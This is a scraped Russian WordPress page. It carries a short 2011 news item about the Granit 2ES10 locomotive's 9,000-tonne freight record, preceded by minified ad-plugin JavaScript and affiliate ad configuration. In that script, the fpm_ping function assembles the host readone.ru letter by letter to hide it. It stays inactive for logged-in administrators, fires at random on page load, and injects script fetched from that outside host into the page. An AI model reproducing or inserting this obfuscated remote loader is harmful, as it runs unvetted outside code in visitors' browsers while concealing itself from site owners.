L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(k=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(S=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",S),fpm_body.addEventListener("mouseleave",S)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,k,S,N;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",S),fpm_body.removeEventListener("mouseleave",S)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"14538","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=92&table=false&rows=3&columns=3&cellWidth=150&powered_by=true&promo_id=1490\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"10","hide":"","type":"sec","cross":"true","timer":"true","timeout":"10","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"14539","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&countries=0&powered_by=true&promo_id=1492\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","n":"","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"14540","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/c18.travelpayouts.com\/content?trs=219207&shmarker=421252&rows=3&columns=3&cellWidth=172&powered_by=true&promo_id=4417\" charset=\"utf-8\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="post-template-default single single-post postid-1908 single-format-standard">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
 <div class="rep-container">
   <div class="main-col">
 
<div id="post-1908" class="entry post-1908 post type-post status-publish format-standard hentry category-tehnica tag-spets-mashinyi tag-elektricheskie-apparatyi">
 
<div class="tech-info"><i class="fa fa-star-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/category/tehnica" rel="category tag">Техника</a>&nbsp; &nbsp; &nbsp;  
   <i class="fa fa-clock-o" aria-hidden="true"></i>  &nbsp; 06 сентября 2011&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2476 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i>  &nbsp; <a href="https://hontos.ru/tehnica/elektrovoz-granit-2es10-ustanovil-rekord#comments">3</a></div> <!-- end tech-info  -->

<h1 class="post-title">Электровоз Гранит 2ЭС10 установил рекорд</h1>
<div class="entry-content">
<div class="fpm_start"></div>
<p style="text-align: justify;">В августе 2011 года новый <strong>электровоз Гранит</strong> 2ЭС10 установил рекорд грузоподъемности для российских железных дорог. Он проехал через Уральские горы с грузом в 9 тысяч тонн. Это произошло впервые когда груз такого веса был перевезен из европейской части страны в азиатскую.</p>
<p style="text-align: justify;"><img decoding="async" class="aligncenter size-full wp-image-1909 lazy" title="электровоз Гранит" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20340'%3E%3C/svg%3E" data-src="http://hontos.ru/wp-content/uploads/2011/09/124.jpg" alt="электровоз Гранит" width="500" height="340" data-srcset="https://hontos.ru/wp-content/uploads/2011/09/124.jpg 500w, https://hontos.ru/wp-content/uploads/2011/09/124-300x204.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: justify;"><span id="more-1908"></span>Новая техника была создана российскими инженерами в сотрудничестве с германскими специалистами. Электровоз Гранит 2ЭС10 будет производиться в двух вариантах, с двумя и тремя отсеками. Именно электровоз с тремя отсеками установил рекорд грузоподъемности.</p>
<p style="text-align: justify;">Новая техника в состоянии развивать скорость 120 километров в час, такой скорости позволяет добиться мощный 8800 кВт тяговый двигатель, который работает на постоянном токе, сила тяги составляет 784 кН.</p>
<p style="text-align: justify;">В новой технике были применены технологии немецкой компании Siemens, в частности в области управления и привода. На производящихся в данный момент электровозах установлены блоки немецкого производства, однако уже идет наладка производства блоков на территории России. Помимо германских комплектующих, также в поставках комплектующих заняты около 100 отечественных предприятий.</p>
<p style="text-align: justify;">Новый <strong>электровоз Гранит</strong> 2ЭС10 помимо увеличения перевозимого груза позволит увеличить пропускную способность российских ж/д на уральском участке. В данный момент во время прохождения состава через Уральский хребет состав разделяется на две части, при этом меняется локомотив.</p><script data-noptimize>fpm_start( "true" )</script>
<p style="text-align: justify;">
<div class="fpm_end"></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Похожие записи</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://hontos.ru/tehnica/samyiy-malenkiy-vertolet-v-mire"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Самый маленький вертолет в мире" style="background: transparent url(http://hontos.ru/wp-content/uploads/2012/10/12-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Самый маленький вертолет в мире</div></div></a><a href="https://hontos.ru/tehnica/korabl-mechtyi-wallyisland"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="корабль мечты" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/171-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Корабль мечты WallyIsland</div></div></a><a href="https://hontos.ru/tehnica/umnyie-bolshie-velosipedyi-sobi"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="большие велосипеды" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/07/155-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Умные большие велосипеды Sobi</div></div></a><a href="https://hontos.ru/tehnica/mashina-vertolet-carter-aviation-technologies"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="машина вертолет" style="background: transparent url(http://hontos.ru/wp-content/uploads/2011/08/1123-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div 